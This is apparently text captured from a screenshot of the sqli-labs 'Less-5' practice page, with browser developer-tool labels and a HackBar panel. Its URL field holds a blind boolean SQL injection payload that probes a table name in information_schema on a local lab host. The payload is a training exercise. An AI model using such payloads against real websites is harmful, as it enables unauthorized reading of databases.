 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>80--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All